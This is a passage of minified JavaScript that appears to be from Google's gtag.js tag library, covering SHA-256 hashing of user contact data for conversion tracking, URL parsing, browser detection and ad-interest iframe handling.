4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Bi;function Ii(){Ai.call(this,8,Ji)}Aa(Ii,Ai);var Ji=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Ki=/^[0-9A-Fa-f]{64}$/;function Li(a){try{return(new TextEncoder).encode(a)}catch(e){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}}
function Mi(a){if(a===""||a==="e0")return Promise.resolve(a);var b;if((b=l.crypto)==null?0:b.subtle){if(Ki.test(a))return Promise.resolve(a);try{var c=Li(a);return l.crypto.subtle.digest("SHA-256",c).then(function(d){return Ni(d,l)}).catch(function(){return"e2"})}catch(d){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Ni(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var Oi={Km:'10',Lm:'1000',ao:'101509157~103116026~103130498~103130500~103200004~103233427~103252644~103252646~103301114~103301116~104481633~104481635'},Pi={ej:Number(Oi.Km)||0,Bo:Number(Oi.Lm)||0,cq:Oi.ao};function O(a){$a("GTM",a)};
var Ui=function(a,b){var c=["tv.1"],d=Qi(a);if(d)return c.push(d),{cb:!1,Mj:c.join("~"),jg:{}};var e={},f=0;var g=Ri(a,function(p,q,r){var t=p.value,u;if(r){var v=q+"__"+f++;u="${userData."+v+"|sha256}";e[v]=t}else u=encodeURIComponent(encodeURIComponent(t));var w;c.push(""+q+((w=p.index)!=null?w:"")+"."+u)}).cb;var h=c.join("~"),m={userData:e},n=b===2;return b===1||n?{cb:g,Mj:h,jg:m,Ao:n?"tv.9~${"+(h+
"|encryptRsa}"):"tv.1~${"+(h+"|encrypt}"),encryptionKeyString:n?Si():Ti()}:{cb:g,Mj:h,jg:m}},Wi=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=Vi(a);return Ri(b,function(){}).cb},Ri=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=k(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=Xi[g.name];if(h){var m=Yi(g);m&&(c=!0);d=!0;b(g,h,m)}}}return{cb:d,nj:c}},Yi=function(a){var b=Zi(a.name),c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!($i.test(e)||
Ki.test(e))}return d},Zi=function(a){return aj.indexOf(a)!==-1},Ti=function(){return'{\x22keys\x22:[{\x22hpkePublicKey\x22:{\x22params\x22:{\x22aead\x22:\x22AES_128_GCM\x22,\x22kdf\x22:\x22HKDF_SHA256\x22,\x22kem\x22:\x22DHKEM_P256_HKDF_SHA256\x22},\x22publicKey\x22:\x22BGdhGuWTtRqup0zCTz1Bnn6Uf/bEm0bm0Ff+5SFiXQ8EKGpzysfQ9hIgFzlRu8HBVHqjJmwA9PXeuRvDkQpzv9g\x3d\x22,\x22version\x22:0},\x22id\x22:\x22eace883f-46d2-4084-b1f6-d835d6e90ff0\x22},{\x22hpkePublicKey\x22:{\x22params\x22:{\x22aead\x22:\x22AES_128_GCM\x22,\x22kdf\x22:\x22HKDF_SHA256\x22,\x22kem\x22:\x22DHKEM_P256_HKDF_SHA256\x22},\x22publicKey\x22:\x22BFJbFbJgPWPJJL8tuwk8E/p9k4azXzERDvdnRI8vu07JfvrsY228+V+6a/qqhxJcrGU4xvJHfxoOx3ZPcDUk4tU\x3d\x22,\x22version\x22:0},\x22id\x22:\x22e9c726b8-b21a-4af4-a74e-8b542689145c\x22},{\x22hpkePublicKey\x22:{\x22params\x22:{\x22aead\x22:\x22AES_128_GCM\x22,\x22kdf\x22:\x22HKDF_SHA256\x22,\x22kem\x22:\x22DHKEM_P256_HKDF_SHA256\x22},\x22publicKey\x22:\x22BCOTJUEx7Rk4FI3UsX1g7/2s+rOrgbuEggG31CH00V3Q2QQGVyj180znR3J1PCIDWkrQloSdyw9k/xuP6WnkVZo\x3d\x22,\x22version\x22:0},\x22id\x22:\x22c69ebb3b-9b7a-40c0-8835-d917db82f42b\x22},{\x22hpkePublicKey\x22:{\x22params\x22:{\x22aead\x22:\x22AES_128_GCM\x22,\x22kdf\x22:\x22HKDF_SHA256\x22,\x22kem\x22:\x22DHKEM_P256_HKDF_SHA256\x22},\x22publicKey\x22:\x22BHBXwHtIrL2sjbLLYfI0KUeykpGVdjLDO7SKSBHslARPJz+knW/b3L7GCbYVzO7TpswAuu6k0Jykl4RkX3+zd4k\x3d\x22,\x22version\x22:0},\x22id\x22:\x226a73e564-fc1e-47a7-94f2-0abb61f58b2d\x22},{\x22hpkePublicKey\x22:{\x22params\x22:{\x22aead\x22:\x22AES_128_GCM\x22,\x22kdf\x22:\x22HKDF_SHA256\x22,\x22kem\x22:\x22DHKEM_P256_HKDF_SHA256\x22},\x22publicKey\x22:\x22BI+h9WfkC5c3zvf/7dj80N+YIytY2CfDHJcE//QF+jm3WaUCW7DMmLllqYOZDswush9K5bwRyU0UidykV/8GAEM\x3d\x22,\x22version\x22:0},\x22id\x22:\x223fefb602-acda-43fb-8dc7-0d3a0eba339f\x22}]}'},dj=function(a){if(l.Promise){var b=void 0;return b}},ij=function(a,b,c,d,e){if(l.Promise)try{var f=Vi(a),g=ej(f,e).then(fj);return g}catch(p){}},kj=function(a){try{return fj(jj(Vi(a)))}catch(b){}},cj=function(a,b){var c=void 0;return c},fj=function(a){var b=a.Sc,c=a.time,d=["tv.1"],e=Qi(b);if(e)return d.push(e),{yb:encodeURIComponent(d.join("~")),nj:!1,cb:!1,time:c,mj:!0};var f=b.filter(function(n){return!Yi(n)}),g=Ri(f,function(n,p){var q=n.value,r=n.index;r!==void 0&&(p+=r);d.push(p+"."+q)}),h=g.nj,m=g.cb;return{yb:encodeURIComponent(d.join("~")),nj:h,cb:m,time:c,mj:!1}},Qi=function(a){if(a.length===1&&a[0].name==="error_code")return Xi.error_code+
"."+a[0].value},hj=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=k(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(Xi[d.name]&&d.value)return!0}return!1},Vi=function(a){function b(r,t,u,v){var w=lj(r);w!==""&&(Ki.test(w)?h.push({name:t,value:w,index:v}):h.push({name:t,value:u(w),index:v}))}function c(r,t){var u=r;if(eb(u)||Array.isArray(u)){u=gb(r);for(var v=0;v<u.length;++v){var w=lj(u[v]),x=Ki.test(w);t&&!x&&O(89);!t&&x&&O(88)}}}function d(r,t){var u=r[t];c(u,!1);var v=
mj[t];r[v]&&(r[t]&&O(90),u=r[v],c(u,!0));return u}function e(r,t,u){for(var v=gb(d(r,t)),w=0;w<v.length;++w)b(v[w],t,u)}function f(r,t,u,v){var w=d(r,t);b(w,t,u,v)}function g(r){return function(t){O(64);return r(t)}}var h=[];if(l.location.protocol!=="https:")return h.push({name:"error_code",value:"e3",index:void 0}),h;e(a,"email",nj);e(a,"phone_number",oj);e(a,"first_name",g(pj));e(a,"last_name",g(pj));var m=a.home_address||{};e(m,"street",g(qj));e(m,"city",g(qj));e(m,"postal_code",g(rj));e(m,"region",
g(qj));e(m,"country",g(rj));for(var n=gb(a.address||{}),p=0;p<n.length;p++){var q=n[p];f(q,"first_name",pj,p);f(q,"last_name",pj,p);f(q,"street",qj,p);f(q,"city",qj,p);f(q,"postal_code",rj,p);f(q,"region",qj,p);f(q,"country",rj,p)}return h},sj=function(a){var b=a?Vi(a):[];return fj({Sc:b})},tj=function(a){return a&&a!=null&&Object.keys(a).length>0&&l.Promise?Vi(a).some(function(b){return b.value&&Zi(b.name)&&!Ki.test(b.value)}):!1},lj=function(a){return a==null?"":eb(a)?rb(String(a)):"e0"},rj=function(a){return a.replace(uj,
"")},pj=function(a){return qj(a.replace(/\s/g,""))},qj=function(a){return rb(a.replace(vj,"").toLowerCase())},oj=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return wj.test(a)?a:"e0"},nj=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(xj.test(c))return c}return"e0"},jj=function(a){var b=Nc();try{a.forEach(function(e){if(e.value&&Zi(e.name)){var f;var g=e.value,h=l;if(g===""||
g==="e0"||Ki.test(g))f=g;else try{var m=new Ii;m.update(Li(g));f=Ni(m.digest(),h)}catch(n){f="e2"}e.value=f}});var c={Sc:a};if(b!==void 0){var d=Nc();b&&d&&(c.time=Math.round(d)-Math.round(b))}return c}catch(e){return{Sc:[]}}},ej=function(a,b){if(!a.some(function(d){return d.value&&Zi(d.name)}))return Promise.resolve({Sc:a});if(!l.Promise)return Promise.resolve({Sc:[]});var c=b?Nc():void 0;return Promise.all(a.map(function(d){return d.value&&Zi(d.name)?Mi(d.value).then(function(e){d.value=e}):Promise.resolve()})).then(function(){var d=
{Sc:a};if(c!==void 0){var e=Nc();c&&e!==void 0&&(d.time=Math.round(e)-Math.round(c))}return d}).catch(function(){return{Sc:[]}})},vj=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,xj=/^\S+@\S+\.\S+$/,wj=/^\+\d{10,15}$/,uj=/[.~]/g,$i=/^[0-9A-Za-z_-]{43}$/,yj={},Xi=(yj.email="em",yj.phone_number="pn",yj.first_name="fn",yj.last_name="ln",yj.street="sa",yj.city="ct",yj.region="rg",yj.country="co",yj.postal_code="pc",yj.error_code="ec",yj),zj={},mj=(zj.email="sha256_email_address",zj.phone_number="sha256_phone_number",
zj.first_name="sha256_first_name",zj.last_name="sha256_last_name",zj.street="sha256_street",zj);var aj=Object.freeze(["email","phone_number","first_name","last_name","street"]);var Aj={},Bj=(Aj[L.m.ib]=1,Aj[L.m.jd]=2,Aj[L.m.wc]=2,Aj[L.m.ya]=3,Aj[L.m.Oe]=4,Aj[L.m.ug]=5,Aj[L.m.Hc]=6,Aj[L.m.jb]=6,Aj[L.m.ob]=6,Aj[L.m.Zc]=6,Aj[L.m.Ob]=6,Aj[L.m.wb]=6,Aj[L.m.pb]=7,Aj[L.m.Rb]=9,Aj[L.m.vg]=10,Aj[L.m.Bb]=11,Aj),Cj={},Dj=(Cj.unknown=13,Cj.standard=14,Cj.unique=15,Cj.per_session=16,Cj.transactions=17,Cj.items_sold=18,Cj);var Ej=[];function Fj(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=k(Object.keys(Bj)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c.includes(f)){var g=Bj[f],h=b;h=h===void 0?!1:h;$a("GTAG_EVENT_FEATURE_CHANNEL",g);h&&(Ej[g]=!0)}}};var Gj=function(){this.D=new Set},Ij=function(a){var b=Hj.rb;a=a===void 0?[]:a;return Array.from(b.D).concat(a)},Jj=function(){var a=Hj.rb,b=Pi.cq;a.D=new Set;if(b!=="")for(var c=k(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var Kj={Ii:"55l1"};Kj.Hi=Number("0")||0;Kj.Kb="dataLayer";Kj.hq="ChAI8LnAwQYQzIKci4WJgZQgEiUA1G4fOmj7UiRxA2s5wSrRgUh+RhHZOGGJbry2zAmWopIWgTEMGgK5yQ\x3d\x3d";var Lj={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Mj={__paused:1,__tg:1},Nj;for(Nj in Lj)Lj.hasOwnProperty(Nj)&&(Mj[Nj]=1);var Oj=pb("true"),Pj=!1,Qj,Rj=!1;Rj=!0;Qj=Rj;var Sj,Tj=!1;Sj=Tj;Kj.sg="www.googletagmanager.com";var Uj=""+Kj.sg+(Qj?"/gtag/js":"/gtm.js"),Vj=null,Wj=null,Xj={},Yj={};Kj.Jm="true";var Zj="";Kj.Li=Zj;var Hj=new function(){this.rb=new Gj;this.D=this.J=!1;this.O=0;this.ma=this.Na=this.Fb=this.T="";this.fa=this.R=!1};function ak(){var a;a=a===void 0?[]:a;return Ij(a).join("~")}
function bk(){var a=Hj.T.length;return Hj.T[a-1]==="/"?Hj.T.substring(0,a-1):Hj.T}function ck(){return Hj.D?E(84)?Hj.O===0:Hj.O!==1:!1}function dk(a){for(var b={},c=k(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var ek=new kb,fk={},gk={},jk={name:Kj.Kb,set:function(a,b){ad(Ab(a,b),fk);hk()},get:function(a){return ik(a,2)},reset:function(){ek=new kb;fk={};hk()}};function ik(a,b){return b!=2?ek.get(a):kk(a)}function kk(a,b){var c=a.split(".");b=b||[];for(var d=fk,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function lk(a,b){gk.hasOwnProperty(a)||(ek.set(a,b),ad(Ab(a,b),fk),hk())}
function mk(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=ik(c,1);if(Array.isArray(d)||$c(d))d=ad(d,null);gk[c]=d}}function hk(a){lb(gk,function(b,c){ek.set(b,c);ad(Ab(b),fk);ad(Ab(b,c),fk);a&&delete gk[b]})}function nk(a,b){var c,d=(b===void 0?2:b)!==1?kk(a):ek.get(a);Yc(d)==="array"||Yc(d)==="object"?c=ad(d,null):c=d;return c};
var pk=function(a){for(var b=[],c=Object.keys(ok),d=0;d<c.length;d++){var e=c[d],f=ok[e],g=void 0,h=(g=a[e])!=null?g:"0";b.push(f+"-"+h)}return b.join("~")},qk=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},rk=function(a,b,c,d){if(!c)return!1;for(var e=String(c.value),f,g=e.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(w){return w.trim()}).filter(function(w){return w&&!yb(w,"#")&&!yb(w,".")}),h=0;h<g.length;h++){var m=g[h];if(yb(m,"dataLayer."))f=ik(m.substring(10));
else{var n=m.split(".");f=l[n.shift()];for(var p=0;p<n.length;p++)f=f&&f[n[p]]}if(f!==void 0)break}if(f===void 0&&ui)try{var q=ti(e);if(q&&q.length>0){f=[];for(var r=0;r<q.length&&r<(b==="email"||b==="phone_number"?5:1);r++)f.push(Dc(q[r])||rb(q[r].value));f=f.length===1?f[0]:f}}catch(w){O(149)}if(E(60)){for(var t,u=0;u<g.length&&(t=ik(g[u]),t===void 0);u++);var v=f!==void 0;d[b]=qk(t!==void 0,v);v||(f=t)}return f?(a[b]=f,!0):!1},sk=function(a,b){b=b===void 0?{}:b;if(a){var c={},d=!1;d=rk(c,"email",
a.email,b)||d;d=rk(c,"phone_number",a.phone,b)||d;c.address=[];for(var e=a.name_and_address||[],f=0;f<e.length;f++){var g={};d=rk(g,"first_name",e[f].first_name,b)||d;d=rk(g,"last_name",e[f].last_name,b)||d;d=rk(g,"street",e[f].street,b)||d;d=rk(g,"city",e[f].city,b)||d;d=rk(g,"region",e[f].region,b)||d;d=rk(g,"country",e[f].country,b)||d;d=rk(g,"postal_code",e[f].postal_code,b)||d;c.address.push(g)}return d?c:void 0}},tk=function(a,b){switch(a.enhanced_conversions_mode){case "manual":if(b&&$c(b))return b;
var c=a.enhanced_conversions_manual_var;if(c!==void 0)return c;var d=l.enhanced_conversion_data;d&&$a("GTAG_EVENT_FEATURE_CHANNEL",8);return d;case "automatic":return sk(a[L.m.wk])}},uk=function(a){return $c(a)?!!a.enable_code:!1},ok={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};var xk=/:[0-9]+$/,yk=/^\d+\.fls\.doubleclick\.net$/;function zk(a,b,c,d){for(var e=[],f=k(a.split("&")),g=f.next();!g.done;g=f.next()){var h=k(g.value.split("=")),m=h.next().value,n=ta(h);if(decodeURIComponent(m.replace(/\+/g," "))===b){var p=n.join("=");if(!c)return d?p:decodeURIComponent(p.replace(/\+/g," "));e.push(d?p:decodeURIComponent(p.replace(/\+/g," ")))}}return c?e:void 0}function Ak(a){try{return decodeURIComponent(a)}catch(b){}}
function Bk(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=Ck(a.protocol)||Ck(l.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:l.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||l.location.hostname).replace(xk,"").toLowerCase());return Dk(a,b,c,d,e)}
function Dk(a,b,c,d,e){var f,g=Ck(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=Ek(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(xk,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||$a("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var m=f.split("/");(d||[]).indexOf(m[m.length-
1])>=0&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=zk(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function Ck(a){return a?a.replace(":","").toLowerCase():""}function Ek(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var Fk={},Gk=0;
function Hk(a){var b=Fk[a];if(!b){var c=y.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||$a("TAGGING",1),d="/"+d);var e=c.hostname.replace(xk,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};Gk<5&&(Fk[a]=b,Gk++)}return b}function Ik(a,b,c){var d=Hk(a);return Fb(b,d,c)}
function Jk(a){var b=Hk(l.location.href),c=Bk(b,"host",!1);if(c&&c.match(yk)){var d=Bk(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Kk={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Lk=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Mk(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return Hk(""+c+b).href}}function Nk(a,b){if(ck()||Hj.J)return Mk(a,b)}
function Ok(){return!!Kj.Li&&Kj.Li.split("@@").join("")!=="SGTM_TOKEN"}function Pk(a){for(var b=k([L.m.jd,L.m.wc]),c=b.next();!c.done;c=b.next()){var d=P(a,c.value);if(d)return d}}function Qk(a,b,c){c=c===void 0?"":c;if(!ck())return a;var d=b?Kk[a]||"":"";d==="/gs"&&(c="");return""+bk()+d+c}function Rk(a,b){return E(173)?a:Qk(a,b,"")}function Sk(a){if(!ck())return a;for(var b=k(Lk),c=b.next();!c.done;c=b.next())if(yb(a,""+bk()+c.value))return a+"&_uip="+encodeURIComponent("::");return a};function Tk(a){var b=String(a[Te.Ha]||"").replace(/_/g,"");return yb(b,"cvt")?"cvt":b}var Uk=l.location.search.indexOf("?gtm_latency=")>=0||l.location.search.indexOf("&gtm_latency=")>=0;var Vk={Kp:"0.005000",Fm:"",bq:"0.01",xo:""};function Wk(){var a=Vk.Kp;return Number(a)}
var Xk=Math.random(),Yk=Uk||Xk<Wk(),Zk,$k=Wk()===1||(mc==null?void 0:mc.includes("gtm_debug=d"))||Uk;Zk=E(163)?Uk||Xk>=1-Number(Vk.xo):$k||Xk>=1-Number(Vk.bq);var al=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},bl=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var cl,dl;a:{for(var el=["CLOSURE_FLAGS"],fl=za,gl=0;gl<el.length;gl++)if(fl=fl[el[gl]],fl==null){dl=null;break a}dl=fl}var hl=dl&&dl[610401301];cl=hl!=null?hl:!1;function il(){var a=za.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var jl,kl=za.navigator;jl=kl?kl.userAgentData||null:null;function ll(a){if(!cl||!jl)return!1;for(var b=0;b<jl.brands.length;b++){var c=jl.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function ml(a){return il().indexOf(a)!=-1};function nl(){return cl?!!jl&&jl.brands.length>0:!1}function ol(){return nl()?!1:ml("Opera")}function pl(){return ml("Firefox")||ml("FxiOS")}function ql(){return nl()?ll("Chromium"):(ml("Chrome")||ml("CriOS"))&&!(nl()?0:ml("Edge"))||ml("Silk")};var rl=function(a){rl[" "](a);return a};rl[" "]=function(){};var sl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function tl(){return cl?!!jl&&!!jl.platform:!1}function ul(){return ml("iPhone")&&!ml("iPod")&&!ml("iPad")}function vl(){ul()||ml("iPad")||ml("iPod")};ol();nl()||ml("Trident")||ml("MSIE");ml("Edge");!ml("Gecko")||il().toLowerCase().indexOf("webkit")!=-1&&!ml("Edge")||ml("Trident")||ml("MSIE")||ml("Edge");il().toLowerCase().indexOf("webkit")!=-1&&!ml("Edge")&&ml("Mobile");tl()||ml("Macintosh");tl()||ml("Windows");(tl()?jl.platform==="Linux":ml("Linux"))||tl()||ml("CrOS");tl()||ml("Android");ul();ml("iPad");ml("iPod");vl();il().toLowerCase().indexOf("kaios");var wl=function(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{rl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},xl=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)},yl=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},zl=function(a){if(l.top==l)return 0;if(a===void 0?0:a){var b=l.location.ancestorOrigins;
if(b)return b[b.length-1]==l.location.origin?1:2}return wl(l.top)?1:2},Al=function(a){a=a===void 0?document:a;return a.createElement("img")},Bl=function(){for(var a=l,b=a;a&&a!=a.parent;)a=a.parent,wl(a)&&(b=a);return b};function Cl(a){var b;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!c.allowedFeatures().includes(a))};function Dl(){return Cl("join-ad-interest-group")&&db(jc.joinAdInterestGroup)}
function El(a,b,c){var d=mg[3]===void 0?1:mg[3],e='iframe[data-tagging-id="'+b+'"]',f=[];try{if(d===1){var g=y.querySelector(e);g&&(f=[g])}else f=Array.from(y.querySelectorAll(e))}catch(r){}var h;a:{try{h=y.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]');break a}catch(r){}h=void 0}var m=h,n=((m==null?void 0:m.length)||0)>=(mg[2]===void 0?50:mg[2]),p;if(p=f.length>=1){var q=Number(f[f.length-1].dataset.loadTime);q!==void 0&&tb()-q<(mg[1]===void 0?6E4:mg[1])?($a("TAGGING",
9),p=!0):p=!1}if(p)return!1;if(d===1)if(f.length>=1)Fl(f[0]);else{if(n)return $a("TAGGING",10),!1}else f.length>=d?Fl(f[0]):n&&Fl(m[0]);xc(a,c,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:tb()});return!0}function Fl(a){try{a.parentNode.removeChild(a)}catch(b){}}function Gl(){return"https://td.doubleclick.net"};function Hl(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Il=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};pl();ul()||ml("iPod");ml("iPad");!ml("Android")||ql()||pl()||ol()||ml("Silk");ql();!ml("Safari")||ql()||(nl()?0:ml("Coast"))||ol()||(nl()?0:ml("Edge"))||(nl()?ll("Microsoft Edge"):ml("Edg/"))||(nl()?ll("Opera"):ml("OPR"))||pl()||ml("Silk")||ml("Android")||vl();var Jl={},Kl=null,Ll=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!Kl){Kl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],m=0;m<5;m++){var n=g.concat(h[m].split(""));Jl[m]=n;for(var p=0;p<n.length;p++){var q=n[p];Kl[q]===void 0&&(Kl[q]=p)}}}for(var r=Jl[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
z=b[v+1],C=b[v+2],D=r[x>>2],F=r[(x&3)<<4|z>>4],G=r[(z&15)<<2|C>>6],J=r[C&63];t[w++]=""+D+F+G+J}var M=0,U=u;switch(b.length-v){case 2:M=b[v+1],U=r[(M&15)<<2]||u;case 1:var K=b[v];t[w]=""+r[K>>2]+r[(K&3)<<4|M>>4]+U+u}return t.join("")};var Ml=function(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1},Nl=/#|$/,Ol=function(a,b){var c=a.search(Nl),d=Ml(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return sl(a.slice(d,e!==-1?e:0))},Pl=/[?&]($|#)/,Ql=function(a,b,c){for(var d,e=a.search(Nl),f=0,g,h=[];(g=Ml(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+
1||e,e);h.push(a.slice(f));d=h.join("").replace(Pl,"$1");var m,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),u;t<0||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};function Rl(a,b,c,d,e,f){var g=Ol(c,"fmt");if(d){var h=Ol(c,"random"),m=Ol(c,"label")||"";if(!h)return!1;var n=Ll(sl(m)+":"+sl(h));if(!Hl(a,n,d))return!1}g&&Number(g)!==4&&(c=Ql(c,"rfmt",g));var p=Ql(c,"fmt",4);vc(p,function(){a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},e,f,b.getElementsByTagName("script")[0].parentElement||void 0);return!0};var Sl={},Tl=(Sl[1]={},Sl[2]={},Sl[3]={},Sl[4]={},Sl);function Ul(a,b,c){var d=Vl(b,c);if(d){var e=Tl[b][d];e||(e=Tl[b][d]=[]);e.push(Object.assign({},a))}}function Wl(a,b){var c=Vl(a,b);if(c){var d=Tl[a][c];d&&(Tl[a][c]=d.filter(function(e){return!e.sm}))}}function Xl(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}
function Vl(a,b){var c=b;if(b[0]==="/"){var d;c=((d=l.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}}function Yl(a){var b=ya.apply(1,arguments);Zk&&(Ul(a,2,b[0]),Ul(a,3,b[0]));Gc.apply(null,ua(b))}function Zl(a){var b=ya.apply(1,arguments);Zk&&Ul(a,2,b[0]);return Hc.apply(null,ua(b))}function $l(a){var b=ya.apply(1,arguments);Zk&&Ul(a,3,b[0]);yc.apply(null,ua(b))}
function am(a){var b=ya.apply(1,arguments),c=b[0];Zk&&(Ul(a,2,c),Ul(a,3,c));return Jc.apply(null,ua(b))}function bm(a){var b=ya.apply(1,arguments);Zk&&Ul(a,1,b[0]);vc.apply(null,ua(b))}function cm(a){var b=ya.apply(1,arguments);b[0]&&Zk&&Ul(a,4,b[0]);xc.apply(null,ua(b))}function dm(a){var b=ya.apply(1,arguments);Zk&&Ul(a,1,b[2]);return Rl.apply(null,ua(b))}function em(a){var b=ya.apply(1,arguments);Zk&&Ul(a,4,b[0]);El.apply(null,ua(b))};var fm=/gtag[.\/]js/,gm=/gtm[.\/]js/,hm=!1;function im(a){if(hm)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(fm.test(c))return"3";if(gm.test(c))return"2"}return"0"};function jm(a,b){var c=km();c.pending||(c.pending=[]);hb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function lm(){var 